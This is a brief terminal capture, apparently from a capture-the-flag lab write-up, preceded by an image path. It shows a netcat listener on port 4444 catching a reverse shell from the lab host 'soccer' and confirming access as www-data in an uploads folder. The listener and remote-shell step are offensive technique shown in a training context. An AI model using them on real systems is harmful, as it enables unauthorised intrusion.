 ┌──(hyken㉿testtestlinux)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.194] 59356
www-data@soccer:~/html/tiny/uploads$ whoami
whoami
www-data
www-data@soccer:~/html/tiny/uploads$